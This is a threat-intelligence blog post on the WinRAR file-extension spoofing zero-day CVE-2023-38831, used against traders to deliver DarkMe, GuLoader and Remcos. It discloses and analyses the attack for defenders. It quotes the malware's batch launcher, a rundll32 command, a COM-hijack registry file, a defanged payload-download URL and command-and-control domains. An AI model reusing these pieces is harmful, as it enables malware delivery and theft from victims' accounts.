With over 500 million users worldwide, WinRAR is one of the most popular compression tools. You would probably struggle to find someone who has never downloaded or opened this vital tool. If somebody receives an archive in an email with malicious content, they will most likely open it with WinRAR. Consequently, threat actors invest time in identifying vulnerabilities in this and other popular programs commonly utilized by internet users.
On July 10, 2023, while researching the spread of DarkMe malware the Group-IB Threat Intelligence unit came across a previously unknown vulnerability in the processing of the ZIP file format by WinRAR. By exploiting a vulnerability within this program, threat actors were able to craft ZIP archives that serve as carriers for various malware families. Weaponized ZIP archives were distributed on trading forums. Once extracted and executed, the malware allows threat actors to withdraw money from broker accounts. This vulnerability has been exploited since April 2023.
Upon discovering the processing error in opening the file in the ZIP archive, which was exploited by the threat actors as an unspecified malicious functionality, and assessing the identified security flaw, Group-IB immediately notified RARLAB about the findings and worked closely with the company’s development team to resolve the security issue. Group-IB researchers also attempted to reach out to the MITRE Corporation on July 12, 2023 to request the assignment of a CVE number to the identified vulnerability. On August 15, 2023, MITRE Corporation assigned this zero-day vulnerability the marker CVE-2023-38831.
We would like to thank the team at RARLAB and especially Eugene Roshal, the main developer of the RAR file format, WinRAR file archiver, and the FAR file manager, among others. The RARLAB team immediately responded to our request and fixed the vulnerability in very short notice. The beta version of the patch was issued on July 20, 2023, and the final updated version of WinRAR (version 6.23) was released on August 2, 2023.
We highly recommend that all users install the latest version of WinRAR
In this blog post, we document our discovery of this zero-day vulnerability that can be exploited by cybercriminals. We found that threat actors use the identified vulnerability to deliver a variety of malware families, putting unsuspecting users at risk. As part of our investigation, we monitored the distribution of these dangerous ZIP archives to specialized forums where cybercriminals shared their malicious payloads. Once infected, the consequences can be serious, with cybercriminals using their access to withdraw funds from brokerage accounts.
Be sure to follow Group-IB’s blog, which highlights the latest cybersecurity threats and provides valuable insights to protect your digital assets and data.
Key Findings
- Group-IB Threat Intelligence unit identified a zero-day vulnerability has been used in WinRAR since April 2023
- The cybercriminals are exploiting a vulnerability that allows them to spoof file extensions, which means that they are able to hide the launch of malicious script within an archive masquerading as a ‘.jpg’, ‘.txt’, or any other file format
- This vulnerability was reported to RARLAB, which subsequently issued a new version of WinRAR
- The vulnerability was reported to MITRE Corporation, and was assigned CVE-2023-38831.
- A ZIP archive was crafted to deliver various malware families: DarkMe, GuLoader, Remcos RAT
- The ZIP archives were distributed in specialist forums for traders
- 130 traders’ devices are still infected at the moment of posting. Group-IB cannot confirm the total number of devices that were infected as a result of this vulnerability.
- After infecting devices, the cybercriminals withdraw money from broker accounts. The total amount of financial losses is still unknown.
- The cybercriminals are exploiting this vulnerability to deliver the same tool used in the DarkCasino campaign described by NSFOCUS (Part 1, Part 2).
Initially, our research led us to believe that this was a known evolution of a vulnerability previously discovered by security researcher Danor Cohen in 2014. A method of modifying the ZIP header to spoof file extensions was observed, but further investigation revealed that this was not the case. Instead, our analysis revealed the existence of a new vulnerability in WinRAR.
Initial access
While monitoring the activity of DarkMe malware family in the wild, Group-IB recently identified a number of suspicious ZIP archives. A thorough analysis of these archives revealed an anomaly in their behavior that prompted us to investigate the files in more detail.



The discovered ZIP archives, targeted at traders specifically, were posted by the threat actors behind this campaign on public forums where traders frequently engage in discussions and share useful information with each other. In most cases, the archive was attached to the post (as in Figure 1 below), but in some cases the malicious ZIP archive was distributed on a free-to-use service to store files called catbox.moe. In total, Group-IB discovered that these malicious ZIP archives were posted on at least eight popular trading forums.
Taking one of the affected forums as an example, some of the administrators became aware that harmful files were being shared on the forum, and subsequently issued a warning to users. Despite this warning, further posts were made and more users were affected. Our researchers also saw evidence that the threat actors were able to unblock accounts that were disabled by forum administrators to continue spreading malicious files, whether by posting in threads or sending private messages.
When the crafted ZIP archives reached the systems of the targeted traders, the malware payloads contained inside the archives were executed, leading to their devices being compromised. According to one of the victims (Figure 7), the cybercriminals gained unauthorized access to their broker accounts, which meant that the bad actors were able to perform illicit financial transactions and withdraw funds. We have no evidence to confirm that the opening of the archive and the unauthorized access to the account are related, but we strongly believe that this is no coincidence. The withdrawal was unsuccessful and the hackers were only able to conduct a handful of trades that led to the victim suffering a small loss of $2. See the victim’s comment below.

Figure 7. A victim’s post about an unsuccessful cyber attack
Let’s examine the potential consequences of opening a malicious ZIP archive. When a victim opens this sort of file what do they see? Well, it depends on the bait text that they encounter, which in this particular case, was posted on trading forums. So for example, in this scheme we saw cybercriminals pretending to offer their “best Personal Strategy to trade with bitcoin” (see Figure 3 and Figure 4), and attach the malicious archives to these posts. In other instances, the attackers gain access to forum accounts and share harmful files in existing threads, pretending they are collections of scripts to calculate different indicators, like the file named “Omnis averages.zip” (see Figure 1 above).

All the archives we identified were created using the same method. They also all had a similar structure, consisting of a decoy file and a folder containing a mix of malicious and unused files. If the user opens the decoy file, which appears as a .txt, .jpg. or another file extension in WinRAR, a malicious script is instead executed.

Figure 8. The sequence diagram of the file extension spoofing exploit (CVE-2023-38831)
Upon discovering this process, Group-IB experts were able to conclude that the cybercriminals are exploiting a previously unknown vulnerability in WinRAR, later assigned the number CVE-2023-38831. This vulnerability allows malicious actors to hide the launching of malicious script by creating decoys with spoof extensions.
Analysis of vulnerability exploitation
The cybercriminals are exploiting a vulnerability that allows them to spoof file extensions, which means that they are able to hide the launch of malicious code within an archive masquerading as a ‘.jpg’, ‘.txt’, or any other file format. They create a ZIP archive containing both malicious and non-malicious files. When the victim opens a specially crafted archive, the victim will usually see an image file and a folder with the same name as the image file.

Figure 9. An example of a malicious ZIP archive containing a file with a spoofed extension
If the victim clicks on the decoy file, which can masquerade as an image, a script is executed that launches the next stage of the attack. This process is illustrated in Figure 10 (below).
Figure 10. Group-IB Managed XDR process creation graph
During our investigation, we noticed that the ZIP archive has a modified file structure. There are two files in the archive: a picture and a script. Instead of the image opening, the script is launched. The script’s main purpose is to initiate the next stage of the attack. This is done by running a minimized window of itself. It then searches for two specific files, namely “Screenshot_05-04-2023.jpg” and “Images.ico.” The JPG file is an image that the victim opened initially. “Images.ico” is an SFX CAB archive designed to extract and launch new files. Below is an example of the script:
@echo off
if not DEFINED IS_MINIMIZED
set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
cd %TEMP%
for /F "delims=" %%K in ('dir /b /s "Screenshot_05-04-2023.jpg"') do
for /F "delims=" %%G in ('dir /b /s "Images.ico"') do
WMIC process call create "%%~G" && "%%~K" && cd %CD% && exit
exitTo understand how the vulnerability works, we created two archives that mimic the discovered archive’s structure. Both archives contain an image file, and each archive also includes an inner folder with a single file that stores a script, triggering a message box display. Next, we modified one of the archives to resemble the archive used by the cybercriminals and compared how WinRAR behaved in each case.
Specifically, we wanted to determine what files will be created in the %TEMP%/%RARTMPDIR% folder when opening the archives created during the previous step. In the original ZIP file, only the image.jpg file is created. In the case of the specially crafted ZIP archive, however, the contents of the folder will also be extracted.

Figure 11. Comparing the list of files that are created when WinRAR opens different archives
As you can see, in the case of the modified version of the archive, WinRAR extracts both files, ensuring that the attack is at least partially successful. In the interest of brevity, we will not focus on all the details of the vulnerability, but instead provide a brief explanation.
The main phase of the attack occurs when WinRAR attempts to open the file that the user wants to access. The ShellExecute function receives the wrong parameter to open the file. The picture’s file name will not match the search criteria, resulting in it being skipped. Instead of finding the intended picture, the batch file is discovered and executed.

Figure 12. Demonstration of reproducing vulnerability
DarkMe
In mid-2022, NSFOCUS researchers discovered (Part 1, Part 2) a type of malware called DarkMe during their investigation into the DarkCasino campaign. DarkMe is a VisualBasic spy Trojan first spotted in September 2021. NSFOCUS has attributed DarkMe to a financially motivated group called Evilnum, which is known for targeting financial organizations.

Figure 13. APT Evilnum profile in Group-IB Threat Intelligence portal
The launch process for DarkMe is complex and involves multiple modules. First, the script mentioned earlier launches the Cabinet Self-extractor file. A Cabinet Self-extractor file, commonly known as an SFX CAB file, is a type of archive file that contains compressed data and is designed to extract its contents automatically. The archive contains 5 files, and the main entry will be the ‘cc.exe‘ file, which is launched after extraction.

Figure 14. List of files in the SFX CAB archive
All executables are written in VisualBasic language. As mentioned above, the initial execution is performed by the SFX archive, which runs “cc.exe”. Despite its relatively small functionality, the cc.exe executable plays a crucial role in initiating various malicious modules. The cc.exe executable has a few possible forms, and two of them have special elements called custom ActiveX controls. These controls are saved in files with the extension “.ocx“. When the program runs, these custom controls are loaded automatically and perform their malicious tasks.
In our case, we have two user controls that serve different functions. The first control is responsible for registering a COM object in Windows. During the registration process, registry keys are imported from the “add.txt” file. As a result, a specific COM object with a unique CLSID is registered in the infected system. The default value of the InprocServer32 key is populated with the path to a malicious DLL named “Cabinet.ocx”.

Figure 15. Group-IB Managed XDR process diagram of the start of DarkMe
The second user control creates the file named “Cabinet.ocx“, whose path is inserted into the InprocServer32 registry key. The actual content of Cabinet.ocx is stored within the “fu.png” file, following the key phrase “tanzapinz1AM”.

Figure 16. Demonstration of a DarkMe sample in the image
Both user controls defined by the threat actors launch and work at the same time. The control flow of each is managed by the delays in each module. Finally, сс.exe kills itself and launches the DarkMe backdoor using the command below:
rundll32.exe /sta {EA6FC2FF-7AE6-4534-9495-F688FEC7858C}All the discovered DarkMe samples contained in the discovered ZIP variants used the domain name 87iavv[.]com as the C2, but in one case they used tganngs9[.]com. Using Group-IB’s proprietary and patented Graph Network Analysis tool, another DarkMe C2 was discovered (trssp05923[.]com and 12jyyu06[.]com) at the same IP address.

Figure 17. Outline of network relationships. Source:Group-IB Graph Network Analysis tool
CloudEye aka GuLoader
We made another noteworthy discovery during our analysis. We found ZIP variants that used NSIS installers instead of SFX archives. The NSIS script has many unnecessary function calls, which makes it harder to analyze. Surprisingly, the NSIS package includes the original NSIS script with comments, which made our analysis much easier. In addition, some comments in the script include Italian words such as SHELL_PATH_ETICHETTA and FILE_VITALE.

Figure 18. The original NSIS installation script
Once the initial setup is done, different PowerShell scripts will run to launch the final payload. These scripts are designed to be hard to understand, so we won’t go into details seeing as they are not particularly important for our purposes. The NSIS package starts the launch by running the PS script stored in the file “Piskens.For187“, which is inside the package. This process also includes decrypting and running another stage, leading to the launch of CloudEye, also known as GuLoader. The package has another file called “Fibrolipoma.Ato“, which contains the GuLoader variant. This file is read, and its offset to shellcode is passed to the EnumResourceTypesW function.

Figure 19. Group-IB Managed XDR process diagram of the start of GuLoader
GuLoader then attempts to get to the next stage by making an HTTP request using the URL hXXps://corialopolova[.]com/idSqdvTuMawZBj41.bin. According to Group-IB Threat Intelligence, the cybercriminals used this domain between April 17, 2023 and July 18, 2023. After the payload is downloaded and decrypted, Remcos RAT is executed. To communicate with the cybercriminals, the domain mmnedgeggrrva[.]com is used.
Threat Attribution
Although we did identify the DarkMe Trojan, which is allegedly associated with EvilNum and is distributed together with a widely-used remote access tool, we cannot conclusively link the identified campaign to this financially motivated group. It is highly probable that similar tools from the same developer can be found on underground forums. We continue to closely monitor this malicious threat and will provide updates as they become available.
Conclusion
Recent cases of exploitation of CVE-2023-38831 remind us of the constant risks connected to software vulnerabilities. Threat actors are highly resourceful, and they will always find new ways to discover and subsequently exploit vulnerabilities such as the one outlined in this blog. Organizations and individuals alike must remain vigilant, keep their systems updated, and follow security guidelines if they want to avoid falling victim to such attacks. It’s also essential for security researchers and software developers to work together and quickly identify and fix vulnerabilities, thereby making it harder for cybercriminals to take advantage of them.
Join the Cybercrime Fighters Club
The global fight against cybercrime is a collaborative effort, and that’s why we’re looking to partner with industry peers to research emerging threats and publish joint findings on our blog
Recommendations
- Regularly update your operating system, applications, and security software to ensure you have the latest security patches. Update WinRAR to the latest version.
- Stay informed about common cyber threats and tactics used by cybercriminals. This knowledge can help you recognize potential risks and avoid falling victim to scams.
- Be very cautious when dealing with attachments from unknown sources. Avoid running on files that you weren’t expecting or don’t recognize.
- Encourage the use of password managers for the storage of login data.
- Enable 2FA wherever possible to add an extra layer of security to your accounts.
- Backup your important data regularly to an external device.
- Follow the principle of least privilege by using standard user accounts instead of administrator accounts for daily tasks.
ATT&CK
- T1566.001 Phishing: Spear phishing Attachment
- T1566.002 Phishing: Spear phishing Link
- T1047 Windows Management Instrumentation
- T1059.001 Command and Scripting Interpreter: PowerShell
- T1059.001 Command and Scripting Interpreter: Windows Command Shell
- T1106 Native API
- T1203 Exploitation for Client Execution
- T1204.001 User Execution: Malicious Link
- T1204.002 User Execution: Malicious File
- T1559.001 Inter-Process Communication: Component Object Model
- T1547.001 Registry Run Keys / Startup Folder
- T1055.012 Process Injection: Process Hollowing
- T1548.002 Abuse Elevation Control Mechanism: Bypass User Account Control
- T1574 Hijack Execution Flow
- T1027.001 Obfuscated Files or Information: Binary Padding
- T1027.002 Obfuscated Files or Information: Software Packing
- T1027.003 Obfuscated Files or Information: Steganography
- T1027.007 Obfuscated Files or Information: Dynamic API Resolution
- T1027.008 Obfuscated Files or Information: Stripped Payloads
- T1027.009 Obfuscated Files or Information: Embedded Payloads
- T1027.010 Obfuscated Files or Information: Command Obfuscation
- T1027.011 Obfuscated Files or Information: Fileless Storage
- T1036.001 Masquerading: Invalid Code Signature
- T1036.006 Masquerading: Space after Filename
- T1036.007 Masquerading: Double File Extension
- T1036.008 Masquerading: Masquerade File Type
- T1055.012 Process Injection: Process Hollowing
- T1070.004 Indicator Removal: File Deletion
- T1112 Modify Registry
- T1218.011 System Binary Proxy Execution: rundll32
- T1497 Virtualization/Sandbox Evasion
- T1497.001 Virtualization/Sandbox Evasion: System Checks
- T1497.003 Virtualization/Sandbox Evasion: Time Based Evasion
- T1548.002 Abuse Elevation Control Mechanism: Bypass User Account Control
- T1539 Steal Web Session Cookie
- T1555.003 Credentials from Password Stores: Credentials from Web Browsers
- T1606.001 Forge Web Credentials: Web Cookies
- T1083 File and Directory Discovery
- T1497 Virtualization/Sandbox Evasion
- T1497.001 Virtualization/Sandbox Evasion: System Checks
- T1497.003 Virtualization/Sandbox Evasion: Time Based Evasion
- T1518.001 Software Discovery: Security Software Discovery
–
- T1056.001 Input Capture: Keylogging
- T1123 Audio Capture
- T1115 Clipboard Data
- T1113 Screen Capture
- T1125 Video Capture
- T1059.003 Command and Scripting Interpreter: Windows Command Shell
- T1071.001 Application Layer Protocol: Web Protocols
- T1090 Proxy
- T1105 Ingress Tool Transfer
- T1132.002 Data Encoding: Non-Standard Encoding
- T1571 Non-Standard Port
- T1573.002 Encrypted Channel: Asymmetric Cryptography
–
–
APPENDIX A. Example of a script to register a COM object
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}]
@="Cabinet.ModuleClassK"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\Implemented Categories]
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\Implemented Categories\{40FC6ED5-2438-11CF-A3DB-080036F12502}]
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\InprocServer32]
@="Cabinet.ocx"
"ThreadingModel"="Apartment"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\ProgID]
@="Cabinet.ModuleClassK"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\Programmable]
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\TypeLib]
@="{8F1576C0-BB08-4F05-87A6-268C0D548794}
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\VERSION]
@="1.0"
IOCs
- Trading_Strategy_2023.rar
763df8b2db7f2f2fa0c8adb8c1cc05ff15b59e6a9756cbe9fc4a1c12329b62af - Cryptocurrencies2023.rar
Cryptocurrencies2023_mpgh.net.rar
0860e09e529fc6ccbbffebafedc27497fbbcaff57b5376fb4cc732c331d1f591 - Screenshot_19_04_2023.rar
18129626041b90558607eec67616ba6d2b1ea28a280c7ba5b2bd30ebb1e2438b - New Agreement.rar
0059121d725a818e453e29492e78762d0a87087fcb11e484cf5ad663c1eba2bc - TSG_Strategies.rar
5a387ee6d0dcbbf2cd97379c68d8e3398d01a920873ddd45ff21dbfccb19e2ee - Trading_Strategies_2023
2f7c4fd80da91bec3097eeaf62224bd354e9651598f4c007b144aec7345b2364 - Document.rar
b27b5877e91ea876a40949d1aa3c0db634b9dcc1a2867bfcc29448c10a5a75a8 - 2023_Strategy.rar
New_Trade2023_Strategy.rar
MindMapWebApp.rar
Strategy2023.rar
fea41cb849d7c4b1a0cbb349e7b83cd9db8ac6eeeba56287e6cde720cf82c402 - Passport.rar
c620ba7b6dfe81c6b6bf54a3e6a98bbca7b77e0c3f75586b900af326b8fd7cfe - NewProjectWorkDetails.rar
379ed799706e5aec25496988ffe391953695094b27583afd243fe72d36805c61 - Scalp Inc. M1.rar
My strategy.rar
Screenshots.rar
a2e3aae8805fad2b3062d8ef35341b6c47fe91e531bc015d0be783715dbb0599 - Grid_MA_ATR.rar
38d9627f670d63cc2897331fd7bc1241cfdc3696d7c8153d53cfaae79dd18c52 - Screenshots3.rar
af84d48c63c8e4fd5b097b7529ef878f7b708d4ec1d7d1be1c449771be2b75aa - screenshot_21-06-2023
7563473bb8e3621fc5376e790bb55b6ae72070430e2816dd5841c679035bf27b - Indicators2023.rar
61c15d6a247fbb07c9dcbce79285f7f4fcc45f806521e86a2fc252a311834670 - Indicators_Final.rar
e7684d1cb5b6751c9b47aface25e0f3aa50d87b33815f76ca3f2c3025e1745bb - Indicators_Final.rar
43f5eb815eed859395614a61251797aa777bfb694a9ef42fbafe058dff84d158 - TradingSystem.rar
bc15b0264244339c002f83e639c328367efb1d7de1b3b7c483a2e2558b115eaa - Скрин-Слив.jpg
48798522aaf20bb629639741b645e5e12bddf18763f983259097030362c2c337 - Indicators.rar
Free MT5 Analyst.zip
aea3fd161b49c4002d117e37c4119f3759cea23c0368c48d04949704f80aebaa - my-foto-progect.rar
Free MT5 Analyst.zip
61f88c557364657bfa12e1f145cc53d186686ac503b30b55c74d5e9020b64d95 - Button_indicators (2).zip
6ecf38e5fb7e583999c558e837e8dfa23d2113d623377892349a03176389d154 - –
16a95486b8c0e22035f5b127c03dd2313c63f9058fbe74f81af7ed9292beb642
screen.rar
721d29ab70e0bae72ab29228c007bc29a128a7eaee80a83d4b3e32a04356f4ec - –
bfb8ca50a455f2cd8cf7bd2486bf8baa950779b58a7eab69b0c151509d157578 - strategy for 5.rar
52193f1d50beab7f07ff712001b711d701bc9454ec6ce661118e206f0f41b619 - Indicators.rar
27814283a47a02556cb43c3881b3dc5f14b7664b9ad21cfe8c9120ecfa347697 - Indicators.rar
2010a748827129b926cf3e604b02aa77f5a7482da2a15350504d252ee13c823b - ETA-NEW.rar
2169065ee6159aea5fc0216a205a9ca43a64fc3ea9bd0f8cf2ad3e8b03f85dd8 - MT4_Inidcators.rar
23ebe986f64ebefd87e628bfe5efb5f41bade0ee8e9c71df2cec0e510b21eb24
- MT4_InidcatorsFinal (3).rar
296f330696c92bc18982fdd037f93dcf4cd06e012cbd2f883cd8873b9c68c6f8 - MT4_InidcatorsFinal (5).rar
80dc3c6054c161e5de38cd0833934ab6aa3c9546c382004978462e30006fc564 - MT4_Indicator07.rar
f90dbad9711c7bafc7b4ab9158837fb3ad0b434771f35d45946d04afb26bd013 - Omnis Averages.zip
20e31ce447d5368cec1c874ebcefdcf1dc61d64dc9b836740850737751d69d4c - MT4_Indicators.rar
15cd319826ca545a40dc369c81a740b1472e87fd9b4dd197b0ab8bee294ebcac - –
28f1d3b1552529d5e9f706998d441d676a93942fa53c302df6c7b88a4db4b3c6 - DropboxShellExt
ee7a36e3cdeb1a96908f4ac1c4cc700c95d62491ad6a2fffc0997ce40bfe7638 - –
f7cc87cf6909c320cb578de5ff6a7129dbc65c2541aab325f9577e4090c8abe9 - –
32e0fbf08a22602a7cb873b88a90ee35db52c46e0b12cbde85cb1f5bc20e3c98 - MT4_Indicators.rar
896987527a9e25e4cce765dd5309bdf81ea25b9db024aba585b4c2c320679f51 - images.com
00020783b2b16a30ae8b9ee679bc4c00ed32bad398aadd2ad542c510e3974503 - images.ico
0a82c4e3778e21a8592142ca1643d95f4520495eff47d43964dc8680de9113ad - weakicons.com
ac9d88036a60b6aaa7e32b88c3e7dd551075e9709d4c77681329feca138b2927 - images.com
11a42cebf171bab62dfad87536bcbaf9fcf84aa7c69705f40e106214d175d2c5 - images.ico
02f9219f9d1bf03b2231f9499780d21b349285601ab8c31be2f5401c479217f2 - images.com
53a77813c5730067f42158767d499efa49b3dccede6820d4ab90d3e6c6772ff2 - images.com
3e8e4a10ee7ca9e99f3c243acd058d5544dfde64fcfc8224d59c27fab51edbea - images.com
a3d684e52c893e64b30473ed408bd33ea8cdbec3f05df43edcea9489f3551d55 - images.com
1b85a05b96aafd4b201c7bea4330b59c8d8e1375b3d9feb3cf0ee087f05a7814 - images.com
b3d1f7b162f2efee3d94eabb6a4cd2d331f42ef964d999dd8080dbae94c8aa2a - images.com
25f28bc9532514db37ed4b39dea9df3581809f3f66013dff68685d284ea7bf47 - images.com
1fdac9c692503bd9c6d54de8d663e7934175b368ed333b9ec79f46ee94cb46d1 - images.ico
05ffced4a39bdbad980daf9ceecc1f6b553ba44a64764645747856c7f1ceb25d - images.ico
8deebfe4685c9f79be484e10f9db886370d22ba0883467a3671e58825de503b0 - images.ico
f6d77a353146d212a6b71fdbc387effbfbd3eb964a431701a228e2f731905199 - weakicons.com
414d2acaf75f70773cdd4c11684a50c123f4ba7643fd90732c181d9cceb4e53f - weakicons.com
